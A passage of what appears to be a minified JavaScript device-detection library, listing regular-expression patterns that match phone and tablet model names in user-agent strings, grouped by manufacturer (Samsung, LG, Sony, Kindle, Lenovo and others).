SGH-X475|SGH-X495|SGH-X497|SGH-X507|SGH-X600|SGH-X610|SGH-X620|SGH-X630|SGH-X700|SGH-X820|SGH-X890|SGH-Z130|SGH-Z150|SGH-Z170|SGH-ZX10|SGH-ZX20|SHW-M110|SPH-A120|SPH-A400|SPH-A420|SPH-A460|SPH-A500|SPH-A560|SPH-A600|SPH-A620|SPH-A660|SPH-A700|SPH-A740|SPH-A760|SPH-A790|SPH-A800|SPH-A820|SPH-A840|SPH-A880|SPH-A900|SPH-A940|SPH-A960|SPH-D600|SPH-D700|SPH-D710|SPH-D720|SPH-I300|SPH-I325|SPH-I330|SPH-I350|SPH-I500|SPH-I600|SPH-I700|SPH-L700|SPH-M100|SPH-M220|SPH-M240|SPH-M300|SPH-M305|SPH-M320|SPH-M330|SPH-M350|SPH-M360|SPH-M370|SPH-M380|SPH-M510|SPH-M540|SPH-M550|SPH-M560|SPH-M570|SPH-M580|SPH-M610|SPH-M620|SPH-M630|SPH-M800|SPH-M810|SPH-M850|SPH-M900|SPH-M910|SPH-M920|SPH-M930|SPH-N100|SPH-N200|SPH-N240|SPH-N300|SPH-N400|SPH-Z400|SWC-E100|SCH-i909|GT-N7100|GT-N7105|SCH-I535|SM-N900A|SGH-I317|SGH-T999L|GT-S5360B|GT-I8262|GT-S6802|GT-S6312|GT-S6310|GT-S5312|GT-S5310|GT-I9105|GT-I8510|GT-S6790N|SM-G7105|SM-N9005|GT-S5301|GT-I9295|GT-I9195|SM-C101|GT-S7392|GT-S7560|GT-B7610|GT-I5510|GT-S7582|GT-S7530E|GT-I8750|SM-G9006V|SM-G9008V|SM-G9009D|SM-G900A|SM-G900D|SM-G900F|SM-G900H|SM-G900I|SM-G900J|SM-G900K|SM-G900L|SM-G900M|SM-G900P|SM-G900R4|SM-G900S|SM-G900T|SM-G900V|SM-G900W8|SHV-E160K|SCH-P709|SCH-P729|SM-T2558|GT-I9205|SM-G9350|SM-J120F|SM-G920F|SM-G920V|SM-G930F|SM-N910C|SM-A310F|GT-I9190|SM-J500FN|SM-G903F|SM-J330F",
LG:"\\bLG\\b;|LG[- ]?(C800|C900|E400|E610|E900|E-900|F160|F180K|F180L|F180S|730|855|L160|LS740|LS840|LS970|LU6200|MS690|MS695|MS770|MS840|MS870|MS910|P500|P700|P705|VM696|AS680|AS695|AX840|C729|E970|GS505|272|C395|E739BK|E960|L55C|L75C|LS696|LS860|P769BK|P350|P500|P509|P870|UN272|US730|VS840|VS950|LN272|LN510|LS670|LS855|LW690|MN270|MN510|P509|P769|P930|UN200|UN270|UN510|UN610|US670|US740|US760|UX265|UX840|VN271|VN530|VS660|VS700|VS740|VS750|VS910|VS920|VS930|VX9200|VX11000|AX840A|LW770|P506|P925|P999|E612|D955|D802|MS323|M257)|LM-G710",
Sony:"SonyST|SonyLT|SonyEricsson|SonyEricssonLT15iv|LT18i|E10i|LT28h|LT26w|SonyEricssonMT27i|C5303|C6902|C6903|C6906|C6943|D2533",Asus:"Asus.*Galaxy|PadFone.*Mobile",NokiaLumia:"Lumia [0-9]{3,4}",Micromax:"Micromax.*\\b(A210|A92|A88|A72|A111|A110Q|A115|A116|A110|A90S|A26|A51|A35|A54|A25|A27|A89|A68|A65|A57|A90)\\b",Palm:"PalmSource|Palm",Vertu:"Vertu|Vertu.*Ltd|Vertu.*Ascent|Vertu.*Ayxta|Vertu.*Constellation(F|Quest)?|Vertu.*Monika|Vertu.*Signature",Pantech:"PANTECH|IM-A850S|IM-A840S|IM-A830L|IM-A830K|IM-A830S|IM-A820L|IM-A810K|IM-A810S|IM-A800S|IM-T100K|IM-A725L|IM-A780L|IM-A775C|IM-A770K|IM-A760S|IM-A750K|IM-A740S|IM-A730S|IM-A720L|IM-A710K|IM-A690L|IM-A690S|IM-A650S|IM-A630K|IM-A600S|VEGA PTL21|PT003|P8010|ADR910L|P6030|P6020|P9070|P4100|P9060|P5000|CDM8992|TXT8045|ADR8995|IS11PT|P2030|P6010|P8000|PT002|IS06|CDM8999|P9050|PT001|TXT8040|P2020|P9020|P2000|P7040|P7000|C790",
Fly:"IQ230|IQ444|IQ450|IQ440|IQ442|IQ441|IQ245|IQ256|IQ236|IQ255|IQ235|IQ245|IQ275|IQ240|IQ285|IQ280|IQ270|IQ260|IQ250",Wiko:"KITE 4G|HIGHWAY|GETAWAY|STAIRWAY|DARKSIDE|DARKFULL|DARKNIGHT|DARKMOON|SLIDE|WAX 4G|RAINBOW|BLOOM|SUNSET|GOA(?!nna)|LENNY|BARRY|IGGY|OZZY|CINK FIVE|CINK PEAX|CINK PEAX 2|CINK SLIM|CINK SLIM 2|CINK +|CINK KING|CINK PEAX|CINK SLIM|SUBLIM",iMobile:"i-mobile (IQ|i-STYLE|idea|ZAA|Hitz)",SimValley:"\\b(SP-80|XT-930|SX-340|XT-930|SX-310|SP-360|SP60|SPT-800|SP-120|SPT-800|SP-140|SPX-5|SPX-8|SP-100|SPX-8|SPX-12)\\b",
Wolfgang:"AT-B24D|AT-AS50HD|AT-AS40W|AT-AS55HD|AT-AS45q2|AT-B26D|AT-AS50Q",Alcatel:"Alcatel",Nintendo:"Nintendo (3DS|Switch)",Amoi:"Amoi",INQ:"INQ",OnePlus:"ONEPLUS",GenericPhone:"Tapatalk|PDA;|SAGEM|\\bmmp\\b|pocket|\\bpsp\\b|symbian|Smartphone|smartfon|treo|up.browser|up.link|vodafone|\\bwap\\b|nokia|Series40|Series60|S60|SonyEricsson|N900|MAUI.*WAP.*Browser"},tablets:{iPad:"iPad|iPad.*Mobile",NexusTablet:"Android.*Nexus[\\s]+(7|9|10)",GoogleTablet:"Android.*Pixel C",SamsungTablet:"SAMSUNG.*Tablet|Galaxy.*Tab|SC-01C|GT-P1000|GT-P1003|GT-P1010|GT-P3105|GT-P6210|GT-P6800|GT-P6810|GT-P7100|GT-P7300|GT-P7310|GT-P7500|GT-P7510|SCH-I800|SCH-I815|SCH-I905|SGH-I957|SGH-I987|SGH-T849|SGH-T859|SGH-T869|SPH-P100|GT-P3100|GT-P3108|GT-P3110|GT-P5100|GT-P5110|GT-P6200|GT-P7320|GT-P7511|GT-N8000|GT-P8510|SGH-I497|SPH-P500|SGH-T779|SCH-I705|SCH-I915|GT-N8013|GT-P3113|GT-P5113|GT-P8110|GT-N8010|GT-N8005|GT-N8020|GT-P1013|GT-P6201|GT-P7501|GT-N5100|GT-N5105|GT-N5110|SHV-E140K|SHV-E140L|SHV-E140S|SHV-E150S|SHV-E230K|SHV-E230L|SHV-E230S|SHW-M180K|SHW-M180L|SHW-M180S|SHW-M180W|SHW-M300W|SHW-M305W|SHW-M380K|SHW-M380S|SHW-M380W|SHW-M430W|SHW-M480K|SHW-M480S|SHW-M480W|SHW-M485W|SHW-M486W|SHW-M500W|GT-I9228|SCH-P739|SCH-I925|GT-I9200|GT-P5200|GT-P5210|GT-P5210X|SM-T311|SM-T310|SM-T310X|SM-T210|SM-T210R|SM-T211|SM-P600|SM-P601|SM-P605|SM-P900|SM-P901|SM-T217|SM-T217A|SM-T217S|SM-P6000|SM-T3100|SGH-I467|XE500|SM-T110|GT-P5220|GT-I9200X|GT-N5110X|GT-N5120|SM-P905|SM-T111|SM-T2105|SM-T315|SM-T320|SM-T320X|SM-T321|SM-T520|SM-T525|SM-T530NU|SM-T230NU|SM-T330NU|SM-T900|XE500T1C|SM-P605V|SM-P905V|SM-T337V|SM-T537V|SM-T707V|SM-T807V|SM-P600X|SM-P900X|SM-T210X|SM-T230|SM-T230X|SM-T325|GT-P7503|SM-T531|SM-T330|SM-T530|SM-T705|SM-T705C|SM-T535|SM-T331|SM-T800|SM-T700|SM-T537|SM-T807|SM-P907A|SM-T337A|SM-T537A|SM-T707A|SM-T807A|SM-T237|SM-T807P|SM-P607T|SM-T217T|SM-T337T|SM-T807T|SM-T116NQ|SM-T116BU|SM-P550|SM-T350|SM-T550|SM-T9000|SM-P9000|SM-T705Y|SM-T805|GT-P3113|SM-T710|SM-T810|SM-T815|SM-T360|SM-T533|SM-T113|SM-T335|SM-T715|SM-T560|SM-T670|SM-T677|SM-T377|SM-T567|SM-T357T|SM-T555|SM-T561|SM-T713|SM-T719|SM-T813|SM-T819|SM-T580|SM-T355Y?|SM-T280|SM-T817A|SM-T820|SM-W700|SM-P580|SM-T587|SM-P350|SM-P555M|SM-P355M|SM-T113NU|SM-T815Y|SM-T585|SM-T285|SM-T825|SM-W708|SM-T835|SM-T830|SM-T837V|SM-T720|SM-T510|SM-T387V",
Kindle:"Kindle|Silk.*Accelerated|Android.*\\b(KFOT|KFTT|KFJWI|KFJWA|KFOTE|KFSOWI|KFTHWI|KFTHWA|KFAPWI|KFAPWA|WFJWAE|KFSAWA|KFSAWI|KFASWI|KFARWI|KFFOWI|KFGIWI|KFMEWI)\\b|Android.*Silk/[0-9.]+ like Chrome/[0-9.]+ (?!Mobile)",SurfaceTablet:"Windows NT [0-9.]+; ARM;.*(Tablet|ARMBJS)",HPTablet:"HP Slate (7|8|10)|HP ElitePad 900|hp-tablet|EliteBook.*Touch|HP 8|Slate 21|HP SlateBook 10",AsusTablet:"^.*PadFone((?!Mobile).)*$|Transformer|TF101|TF101G|TF300T|TF300TG|TF300TL|TF700T|TF700KL|TF701T|TF810C|ME171|ME301T|ME302C|ME371MG|ME370T|ME372MG|ME172V|ME173X|ME400C|Slider SL101|\\bK00F\\b|\\bK00C\\b|\\bK00E\\b|\\bK00L\\b|TX201LA|ME176C|ME102A|\\bM80TA\\b|ME372CL|ME560CG|ME372CG|ME302KL| K010 | K011 | K017 | K01E |ME572C|ME103K|ME170C|ME171C|\\bME70C\\b|ME581C|ME581CL|ME8510C|ME181C|P01Y|PO1MA|P01Z|\\bP027\\b|\\bP024\\b|\\bP00C\\b",
BlackBerryTablet:"PlayBook|RIM Tablet",HTCtablet:"HTC_Flyer_P512|HTC Flyer|HTC Jetstream|HTC-P715a|HTC EVO View 4G|PG41200|PG09410",MotorolaTablet:"xoom|sholest|MZ615|MZ605|MZ505|MZ601|MZ602|MZ603|MZ604|MZ606|MZ607|MZ608|MZ609|MZ615|MZ616|MZ617",NookTablet:"Android.*Nook|NookColor|nook browser|BNRV200|BNRV200A|BNTV250|BNTV250A|BNTV400|BNTV600|LogicPD Zoom2",AcerTablet:"Android.*; \\b(A100|A101|A110|A200|A210|A211|A500|A501|A510|A511|A700|A701|W500|W500P|W501|W501P|W510|W511|W700|G100|G100W|B1-A71|B1-710|B1-711|A1-810|A1-811|A1-830)\\b|W3-810|\\bA3-A10\\b|\\bA3-A11\\b|\\bA3-A20\\b|\\bA3-A30",
ToshibaTablet:"Android.*(AT100|AT105|AT200|AT205|AT270|AT275|AT300|AT305|AT1S5|AT500|AT570|AT700|AT830)|TOSHIBA.*FOLIO",LGTablet:"\\bL-06C|LG-V909|LG-V900|LG-V700|LG-V510|LG-V500|LG-V410|LG-V400|LG-VK810\\b",FujitsuTablet:"Android.*\\b(F-01D|F-02F|F-05E|F-10D|M532|Q572)\\b",PrestigioTablet:"PMP3170B|PMP3270B|PMP3470B|PMP7170B|PMP3370B|PMP3570C|PMP5870C|PMP3670B|PMP5570C|PMP5770D|PMP3970B|PMP3870C|PMP5580C|PMP5880D|PMP5780D|PMP5588C|PMP7280C|PMP7280C3G|PMP7280|PMP7880D|PMP5597D|PMP5597|PMP7100D|PER3464|PER3274|PER3574|PER3884|PER5274|PER5474|PMP5097CPRO|PMP5097|PMP7380D|PMP5297C|PMP5297C_QUAD|PMP812E|PMP812E3G|PMP812F|PMP810E|PMP880TD|PMT3017|PMT3037|PMT3047|PMT3057|PMT7008|PMT5887|PMT5001|PMT5002",
LenovoTablet:"Lenovo TAB|Idea(Tab|Pad)( A1|A10| K1|)|ThinkPad([ ]+)?Tablet|YT3-850M|YT3-X90L|YT3-X90F|YT3-X90X|Lenovo.*(S2109|S2110|S5000|S6000|K3011|A3000|A3500|A1000|A2107|A2109|A1107|A5500|A7600|B6000|B8000|B8080)(-|)(FL|F|HV|H|)|TB-X103F|TB-X304X|TB-X304F|TB-X304L|TB-X505F|TB-X505L|TB-X505X|TB-X605F|TB-X605L|TB-8703F|TB-8703X|TB-8703N|TB-8704N|TB-8704F|TB-8704X|TB-8704V|TB-7304F|TB-7304I|TB-7304X|Tab2A7-10F|Tab2A7-20F|TB2-X30L|YT3-X50L|YT3-X50F|YT3-X50M|YT-X705F|YT-X703F|YT-X703L|YT-X705L|YT-X705X|TB2-X30F|TB2-X30L|TB2-X30M|A2107A-F|A2107A-H|TB3-730F|TB3-730M|TB3-730X|TB-7504F|TB-7504X",
DellTablet:"Venue 11|Venue 8|Venue 7|Dell Streak 10|Dell Streak 7",YarvikTablet:"Android.*\\b(TAB210|TAB211|TAB224|TAB250|TAB260|TAB264|TAB310|TAB360|TAB364|TAB410|TAB411|TAB420|TAB424|TAB450|TAB460|TAB461|TAB464|TAB465|TAB467|TAB468|TAB07-100|TAB07-101|TAB07-150|TAB07-151|TAB07-152|TAB07-200|TAB07-201-3G|TAB07-210|TAB07-211|TAB07-212|TAB07-214|TAB07-220|TAB07-400|TAB07-485|TAB08-150|TAB08-200|TAB08-201-3G|TAB08-201-30|TAB09-100|TAB09-211|TAB09-410|TAB10-150|TAB10-201|TAB10-211|TAB10-400|TAB10-410|TAB13-201|TAB274EUK|TAB275EUK|TAB374EUK|TAB462EUK|TAB474EUK|TAB9-200)\\b",
MedionTablet:"Android.*\\bOYO\\b|LIFE.*(P9212|P9514|P9516|S9512)|LIFETAB",ArnovaTablet:"97G4|AN10G2|AN7bG3|AN7fG3|AN8G3|AN8cG3|AN7G3|AN9G3|AN7dG3|AN7dG3ST|AN7dG3ChildPad|AN10bG3|AN10bG3DT|AN9G2",IntensoTablet:"INM8002KP|INM1010FP|INM805ND|Intenso Tab|TAB1004",IRUTablet:"M702pro",MegafonTablet:"MegaFon V9|\\bZTE V9\\b|Android.*\\bMT7A\\b",EbodaTablet:"E-Boda (Supreme|Impresspeed|Izzycomm|Essential)",AllViewTablet:"Allview.*(Viva|Alldro|City|Speed|All TV|Frenzy|Quasar|Shine|TX1|AX1|AX2)",ArchosTablet:"\\b(101G9|80G9|A101IT)\\b|Qilive 97R|Archos5|\\bARCHOS (70|79|80|90|97|101|FAMILYPAD|)(b|c|)(G10| Cobalt| TITANIUM(HD|)| Xenon| Neon|XSK| 2| XS 2| PLATINUM| CARBON|GAMEPAD)\\b",
AinolTablet:"NOVO7|NOVO8|NOVO10|Novo7Aurora|Novo7Basic|NOVO7PALADIN|novo9-Spark",NokiaLumiaTablet:"Lumia 2520",SonyTablet:"Sony.*Tablet|Xperia Tablet|Sony Tablet S|SO-03E|SGPT12|SGPT13|SGPT114|SGPT121|SGPT122|SGPT123|SGPT111|SGPT112|SGPT113|SGPT131|SGPT132|SGPT133|SGPT211|SGPT212|SGPT213|SGP311|SGP312|SGP321|EBRD1101|EBRD1102|EBRD1201|SGP351|SGP341|SGP511|SGP512|SGP521|SGP541|SGP551|SGP621|SGP641|SGP612|SOT31|SGP771|SGP611|SGP612|SGP712",PhilipsTablet:"\\b(PI2010|PI3000|PI3100|PI3105|PI3110|PI3205|PI3210|PI3900|PI4010|PI7000|PI7100)\\b",
CubeTablet:"Android.*(K8GT|U9GT|U10GT|U16GT|U17GT|U18GT|U19GT|U20GT|U23GT|U30GT)|CUBE U8GT",CobyTablet:"MID1042|MID1045|MID1125|MID1126|MID7012|MID7014|MID7015|MID7034|MID7035|MID7036|MID7042|MID7048|MID7127|MID8042|MID8048|MID8127|MID9042|MID9740|MID9742|MID7022|MID7010",MIDTablet:"M9701|M9000|M9100|M806|M1052|M806|T703|MID701|MID713|MID710|MID727|MID760|MID830|MID728|MID933|MID125|MID810|MID732|MID120|MID930|MID800|MID731|MID900|MID100|MID820|MID735|MID980|MID130|MID833|MID737|MID960|MID135|MID860|MID736|MID140|MID930|MID835|MID733|MID4X10",
MSITablet:"MSI \\b(Primo 73K|Primo 73L|Primo 81L|Primo 77|Primo 93|Primo 75|Primo 76|Primo 73|Primo 81|Primo 91|Primo 90|Enjoy 71|Enjoy 7|Enjoy 10)\\b",SMiTTablet:"Android.*(\\bMID\\b|MID-560|MTV-T1200|MTV-PND531|MTV-P1101|MTV-PND530)",RockChipTablet:"Android.*(RK2818|RK2808A|RK2918|RK3066)|RK2738|RK2808A",FlyTablet:"IQ310|Fly Vision",bqTablet:"Android.*(bq)?.*\\b(Elcano|Curie|Edison|Maxwell|Kepler|Pascal|Tesla|Hypatia|Platon|Newton|Livingstone|Cervantes|Avant|Aquaris ([E|M]10|M8))\\b|Maxwell.*Lite|Maxwell.*Plus",
HuaweiTablet:"MediaPad|MediaPad 7 Youth|IDEOS S7|S7-201c|S7-202u|S7-101|S7-103|S7-104|S7-105|S7-106|S7-201|S7-Slim|M2-A01L|BAH-L09|BAH-W09|AGS-L09|CMR-AL19",NecTablet:"\\bN-06D|\\bN-08D",PantechTablet:"Pantech.*P4100",BronchoTablet:"Broncho.*(N701|N708|N802|a710)",VersusTablet:"TOUCHPAD.*[78910]|\\bTOUCHTAB\\b",ZyncTablet:"z1000|Z99 2G|z930|z990|z909|Z919|z900",PositivoTablet:"TB07STA|TB10STA|TB07FTA|TB10FTA",NabiTablet:"Android.*\\bNabi",KoboTablet:"Kobo Touch|\\bK080\\b|\\bVox\\b Build|\\bArc\\b Build",
DanewTablet:"DSlide.*\\b(700|701R|702|703R|704|802|970|971|972|973|974|1010|1012)\\b",TexetTablet:"NaviPad|TB-772A|TM-7045|TM-7055|TM-9750|TM-7016|TM-7024|TM-7026|TM-7041|TM-7043|TM-7047|TM-8041|TM-9741|TM-9747|TM-9748|TM-9751|TM-7022|TM-7021|TM-7020|TM-7011|TM-7010|TM-7023|TM-7025|TM-7037W|TM-7038W|TM-7027W|TM-9720|TM-9725|TM-9737W|TM-1020|TM-9738W|TM-9740|TM-9743W|TB-807A|TB-771A|TB-727A|TB-725A|TB-719A|TB-823A|TB-805A|TB-723A|TB-715A|TB-707A|TB-705A|TB-709A|TB-711A|TB-890HD|TB-880HD|TB-790HD|TB-780HD|TB-770HD|TB-721HD|TB-710HD|TB-434HD|TB-860HD|TB-840HD|TB-760HD|TB-750HD|TB-740HD|TB-730HD|TB-722HD|TB-720HD|TB-700HD|TB-500HD|TB-470HD|TB-431HD|TB-430HD|TB-506|TB-504|TB-446|TB-436|TB-416|TB-146SE|TB-126SE",
PlaystationTablet:"Playstation.*(Portable|Vita)",TrekstorTablet:"ST10416-1|VT10416-1|ST70408-1|ST702xx-1|ST702xx-2|ST80208|ST97216|ST70104-2|VT10416-2|ST10216-2A|SurfTab",PyleAudioTablet:"\\b(PTBL10CEU|PTBL10C|PTBL72BC|PTBL72BCEU|PTBL7CEU|PTBL7C|PTBL92BC|PTBL92BCEU|PTBL9CEU|PTBL9CUK|PTBL9C)\\b",AdvanTablet:"Android.* \\b(E3A|T3X|T5C|T5B|T3E|T3C|T3B|T1J|T1F|T2A|T1H|T1i|E1C|T1-E|T5-A|T4|E1-B|T2Ci|T1-B|T1-D|O1-A|E1-A|T1-A|T3A|T4i)\\b ",DanyTechTablet:"Genius Tab G3|Genius Tab S2|Genius Tab Q3|Genius Tab G4|Genius Tab Q4|Genius Tab G-II|Genius TAB GII|Genius TAB GIII|Genius Tab S1",
GalapadTablet:"Android.*\\bG1\\b(?!\\))",MicromaxTablet:"Funbook|Micromax.*\\b(P250|P560|P360|P362|P600|P300|P350|P500|P275)\\b",KarbonnTablet:"Android.*\\b(A39|A37|A34|ST8|ST10|ST7|Smart Tab3|Smart Tab2)\\b",AllFineTablet:"Fine7 Genius|Fine7 Shine|Fine7 Air|Fine8 Style|Fine9 More|Fine10 Joy|Fine11 Wide",PROSCANTablet:"\\b(PEM63|PLT1023G|PLT1041|PLT1044|PLT1044G|PLT1091|PLT4311|PLT4311PL|PLT4315|PLT7030|PLT7033|PLT7033D|PLT7035|PLT7035D|PLT7044K|PLT7045K|PLT7045KB|PLT7071KG|PLT7072|PLT7223G|PLT7225G|PLT7777G|PLT7810K|PLT7849G|PLT7851G|PLT7852G|PLT8015|PLT8031|PLT8034|PLT8036|PLT8080K|PLT8082|PLT8088|PLT8223G|PLT8234G|PLT8235G|PLT8816K|PLT9011|PLT9045K|PLT9233G|PLT9735|PLT9760G|PLT9770G)\\b",
YONESTablet:"BQ1078|BC1003|BC1077|RK9702|BC9730|BC9001|IT9001|BC7008|BC7010|BC708|BC728|BC7012|BC7030|BC7027|BC7026",ChangJiaTablet:"TPC7102|TPC7103|TPC7105|TPC7106|TPC7107|TPC7201|TPC7203|TPC7205|TPC7210|TPC7708|TPC7709|TPC7712|TPC7110|TPC8101|TPC8103|TPC8105|TPC8106|TPC8203|TPC8205|TPC8503|TPC9106|TPC9701|TPC97101|TPC97103|TPC97105|TPC97106|TPC97111|TPC97113|TPC97203|TPC97603|TPC97809|TPC97205|TPC10101|TPC10103|TPC10106|TPC10111|TPC10203|TPC10205|TPC10503",GUTablet:"TX-A1301|TX-M9002|Q702|kf026",
PointOfViewTablet:"TAB-P506|TAB-navi-7-3G-M|TAB-P517|TAB-P-527|TAB-P701|TAB-P703|TAB-P721|TAB-P731N|TAB-P741|TAB-P825|TAB-P905|TAB-P925|TAB-PR945|TAB-PL1015|TAB-P1025|TAB-PI1045|TAB-P1325|TAB-PROTAB[0-9]+|TAB-PROTAB25|TAB-PROTAB26|TAB-PROTAB27|TAB-PROTAB26XL|TAB-PROTAB2-IPS9|TAB-PROTAB30-IPS9|TAB-PROTAB25XXL|TAB-PROTAB26-IPS10|TAB-PROTAB30-IPS10",OvermaxTablet:"OV-(SteelCore|NewBase|Basecore|Baseone|Exellen|Quattor|EduTab|Solution|ACTION|BasicTab|TeddyTab|MagicTab|Stream|TB-08|TB-09)|Qualcore 1027",
HCLTablet:"HCL.*Tablet|Connect-3G-2.0|Connect-2G-2.0|ME Tablet U1|ME Tablet U2|ME Tablet G1|ME Tablet X1|ME Tablet Y2|ME Tablet Sync",DPSTablet:"DPS Dream 9|DPS Dual 7",VistureTablet:"V97 HD|i75 3G|Visture V4( HD)?|Visture V5( HD)?|Visture V10",CrestaTablet:"CTP(-)?810|CTP(-)?818|CTP(-)?828|CTP(-)?838|CTP(-)?888|CTP(-)?978|CTP(-)?980|CTP(-)?987|CTP(-)?988|CTP(-)?989",MediatekTablet:"\\bMT8125|MT8389|MT8135|MT8377\\b",ConcordeTablet:"Concorde([ ]+)?Tab|ConCorde ReadMan",GoCleverTablet:"GOCLEVER TAB|A7GOCLEVER|M1042|M7841|M742|R1042BK|R1041|TAB A975|TAB A7842|TAB A741|TAB A741L|TAB M723G|TAB M721|TAB A1021|TAB I921|TAB R721|TAB I720|TAB T76|TAB R70|TAB R76.2|TAB R106|TAB R83.2|TAB M813G|TAB I721|GCTA722|TAB I70|TAB I71|TAB S73|TAB R73|TAB R74|TAB R93|TAB R75|TAB R76.1|TAB A73|TAB A93|TAB A93.2|TAB T72|TAB R83|TAB R974|TAB R973|TAB A101|TAB A103|TAB A104|TAB A104.2|R105BK|M713G|A972BK|TAB A971|TAB R974.2|TAB R104|TAB R83.3|TAB A1042",
ModecomTablet:"FreeTAB 9000|FreeTAB 7.4|FreeTAB 7004|FreeTAB 7800|FreeTAB 2096|FreeTAB 7.5|FreeTAB 1014|FreeTAB 1001 |FreeTAB 8001|FreeTAB 9706|FreeTAB 9702|FreeTAB 7003|FreeTAB 7002|FreeTAB 1002|FreeTAB 7801|FreeTAB 1331|FreeTAB 1004|FreeTAB 8002|FreeTAB 8014|FreeTAB 9704|FreeTAB 1003",VoninoTablet:"\\b(Argus[ _]?S|Diamond[ _]?79HD|Emerald[ _]?78E|Luna[ _]?70C|Onyx[ _]?S|Onyx[ _]?Z|Orin[ _]?HD|Orin[ _]?S|Otis[ _]?S|SpeedStar[ _]?S|Magnet[ _]?M9|Primus[ _]?94[ _]?3G|Primus[ _]?94HD|Primus[ _]?QS|Android.*\\bQ8\\b|Sirius[ _]?EVO[ _]?QS|Sirius[ _]?QS|Spirit[ _]?S)\\b",
ECSTablet:"V07OT2|TM105A|S10OT1|TR10CS1",StorexTablet:"eZee[_']?(Tab|Go)[0-9]+|TabLC7|Looney Tunes Tab",VodafoneTablet:"SmartTab([ ]+)?[0-9]+|SmartTabII10|SmartTabII7|VF-1497|VFD 1400",EssentielBTablet:"Smart[ ']?TAB[ ]+?[0-9]+|Family[ ']?TAB2",RossMoorTablet:"RM-790|RM-997|RMD-878G|RMD-974R|RMT-705A|RMT-701|RME-601|RMT-501|RMT-711",iMobileTablet:"i-mobile i-note",TolinoTablet:"tolino tab [0-9.]+|tolino shine",AudioSonicTablet:"\\bC-22Q|T7-QC|T-17B|T-17P\\b",AMPETablet:"Android.* A78 ",SkkTablet:"Android.* (SKYPAD|PHOENIX|CYCLOPS)",
TecnoTablet:"TECNO P9|TECNO DP8D",JXDTablet:"Android.* \\b(F3000|A3300|JXD5000|JXD3000|JXD2000|JXD300B|JXD300|S5800|S7800|S602b|S5110b|S7300|S5300|S602|S603|S5100|S5110|S601|S7100a|P3000F|P3000s|P101|P200s|P1000m|P200m|P9100|P1000s|S6600b|S908|P1000|P300|S18|S6600|S9100)\\b",iJoyTablet:"Tablet (Spirit 7|Essentia|Galatea|Fusion|Onix 7|Landa|Titan|Scooby|Deox|Stella|Themis|Argon|Unique 7|Sygnus|Hexen|Finity 7|Cream|Cream X2|Jade|Neon 7|Neron 7|Kandy|Scape|Saphyr 7|Rebel|Biox|Rebel|Rebel 8GB|Myst|Draco 7|Myst|Tab7-004|Myst|Tadeo Jones|Tablet Boing|Arrow|Draco Dual Cam|Aurix|Mint|Amity|Revolution|Finity 9|Neon 9|T9w|Amity 4GB Dual Cam|Stone 4GB|Stone 8GB|Andromeda|Silken|X2|Andromeda II|Halley|Flame|Saphyr 9,7|Touch 8|Planet|Triton|Unique 10|Hexen 10|Memphis 4GB|Memphis 8GB|Onix 10)",
FX2Tablet:"FX2 PAD7|FX2 PAD10",XoroTablet:"KidsPAD 701|PAD[ ]?712|PAD[ ]?714|PAD[ ]?716|PAD[ ]?717|PAD[ ]?718|PAD[ ]?720|PAD[ ]?721|PAD[ ]?722|PAD[ ]?790|PAD[ ]?792|PAD[ ]?900|PAD[ ]?9715D|PAD[ ]?9716DR|PAD[ ]?9718DR|PAD[ ]?9719QR|PAD[ ]?9720QR|TelePAD1030|Telepad1032|TelePAD730|TelePAD731|TelePAD732|TelePAD735Q|TelePAD830|TelePAD9730|TelePAD795|MegaPAD 1331|MegaPAD 1851|MegaPAD 2151",ViewsonicTablet:"ViewPad 10pi|ViewPad 10e|ViewPad 10s|ViewPad E72|ViewPad7|ViewPad E100|ViewPad 7e|ViewSonic VB733|VB100a",
VerizonTablet:"QTAQZ3|QTAIR7|QTAQTZ3|QTASUN1|QTASUN2|QTAXIA1",OdysTablet:"LOOX|XENO10|ODYS[ -](Space|EVO|Xpress|NOON)|\\bXELIO\\b|Xelio10Pro|XELIO7PHONETAB|XELIO10EXTREME|XELIOPT2|NEO_QUAD10",CaptivaTablet:"CAPTIVA PAD",IconbitTablet:"NetTAB|NT-3702|NT-3702S|NT-3702S|NT-3603P|NT-3603P|NT-0704S|NT-0704S|NT-3805C|NT-3805C|NT-0806C|NT-0806C|NT-0909T|NT-0909T|NT-0907S|NT-0907S|NT-0902S|NT-0902S",TeclastTablet:"T98 4G|\\bP80\\b|\\bX90HD\\b|X98 Air|X98 Air 3G|\\bX89\\b|P80 3G|\\bX80h\\b|P98 Air|\\bX89HD\\b|P98 3G|\\bP90HD\\b|P89 3G|X98 3G|\\bP70h\\b|P79HD 3G|G18d 3G|\\bP79HD\\b|\\bP89s\\b|\\bA88\\b|\\bP10HD\\b|\\bP19HD\\b|G18 3G|\\bP78HD\\b|\\bA78\\b|\\bP75\\b|G17s 3G|G17h 3G|\\bP85t\\b|\\bP90\\b|\\bP11\\b|\\bP98t\\b|\\bP98HD\\b|\\bG18d\\b|\\bP85s\\b|\\bP11HD\\b|\\bP88s\\b|\\bA80HD\\b|\\bA80se\\b|\\bA10h\\b|\\bP89\\b|\\bP78s\\b|\\bG18\\b|\\bP85\\b|\\bA70h\\b|\\bA70\\b|\\bG17\\b|\\bP18\\b|\\bA80s\\b|\\bA11s\\b|\\bP88HD\\b|\\bA80h\\b|\\bP76s\\b|\\bP76h\\b|\\bP98\\b|\\bA10HD\\b|\\bP78\\b|\\bP88\\b|\\bA11\\b|\\bA10t\\b|\\bP76a\\b|\\bP76t\\b|\\bP76e\\b|\\bP85HD\\b|\\bP85a\\b|\\bP86\\b|\\bP75HD\\b|\\bP76v\\b|\\bA12\\b|\\bP75a\\b|\\bA15\\b|\\bP76Ti\\b|\\bP81HD\\b|\\bA10\\b|\\bT760VE\\b|\\bT720HD\\b|\\bP76\\b|\\bP73\\b|\\bP71\\b|\\bP72\\b|\\bT720SE\\b|\\bC520Ti\\b|\\bT760\\b|\\bT720VE\\b|T720-3GE|T720-WiFi",
OndaTablet:"\\b(V975i|Vi30|VX530|V701|Vi60|V701s|Vi50|V801s|V719|Vx610w|VX610W|V819i|Vi10|VX580W|Vi10|V711s|V813|V811|V820w|V820|Vi20|V711|VI30W|V712|V891w|V972|V819w|V820w|Vi60|V820w|V711|V813s|V801|V819|V975s|V801|V819|V819|V818|V811|V712|V975m|V101w|V961w|V812|V818|V971|V971s|V919|V989|V116w|V102w|V973|Vi40)\\b[\\s]+|V10 \\b4G\\b",JaytechTablet:"TPC-PA762",BlaupunktTablet:"Endeavour 800NG|Endeavour 1010",DigmaTablet:"\\b(iDx10|iDx9|iDx8|iDx7|iDxD7|iDxD8|iDsQ8|iDsQ7|iDsQ8|iDsD10|iDnD7|3TS804H|iDsQ11|iDj7|iDs10)\\b",
